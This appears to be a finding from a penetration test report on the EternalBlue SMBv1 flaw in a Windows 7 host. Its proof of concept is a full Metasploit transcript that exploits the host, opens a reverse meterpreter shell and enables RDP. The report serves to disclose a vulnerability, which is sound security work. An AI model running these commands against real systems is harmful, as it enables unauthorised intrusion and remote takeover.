 3
EternalBlue SMB Remote Code Execution Vulnerability CRITICAL 9.8
The Windows host in scope is impacted by several vulnerabilities, including remote code execution
flaws in Microsoft Server Message Block 1.0 (SMBv1) due to improper request handling. An attacker
can exploit these vulnerabilities with a specially crafted packet to execute arbitrary code remotely
without authentication. As a result of successful exploitation, we were able to enable and connect to
RDP (Remote Desktop Protocol) using post-exploitation techniques.
Affected End Point
• https://192.168.29.4 (445/TCP)
Proof of Concept
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.29.4
RHOSTS ⇒ 192.168.29.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.29.15:4444
[*] 192.168.29.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.29.4:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.29.4:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.29.4:445 - The target is vulnerable.
[*] 192.168.29.4:445 - Connecting to target for exploitation.
[+] 192.168.29.4:445 - Connection established for exploitation.
[+] 192.168.29.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.29.4:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.29.4:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.29.4:445 - 0×00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.29.4:445 - 0×00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.29.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.29.4:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.29.4:445 - Sending all but last fragment of exploit packet
[*] 192.168.29.4:445 - Starting non-paged pool grooming
[+] 192.168.29.4:445 - Sending SMBv2 buffers
[+] 192.168.29.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.29.4:445 - Sending final SMBv2 buffers.
[*] 192.168.29.4:445 - Sending last fragment of exploit packet!
[*] 192.168.29.4:445 - Receiving response from exploit packet
[+] 192.168.29.4:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.29.4:445 - Sending egg to corrupted connection.
[*] 192.168.29.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.29.4
[*] Meterpreter session 1 opened (192.168.29.15:4444 → 192.168.29.4:49185) at 2023-06-03 00:12:28 -0400
[+] 192.168.29.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.29.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.29.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer : WIN-FPPS78IB5UF
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Figure 1 Meterpreter Access Obtained through SMB Exploitation
msf6 post(windows/gather/smart_hashdump) > use post/windows/manage/enable_rdp
msf6 post(windows/manage/enable_rdp) > set SESSION 1
SESSION ⇒ 1
msf6 post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /home/ummedmeel/.msf4/loot/20230603002228_default_192.168.29.4_host.windows.cle_973358.txt
[*] Post module execution completed
msf6 post(windows/manage/enable_rdp) >
Figure 2 Post exploitation to enable RDP
Confidential